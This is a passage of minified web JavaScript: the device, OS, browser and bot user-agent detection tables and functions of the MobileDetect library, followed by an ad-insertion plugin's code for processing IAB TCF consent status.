AB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
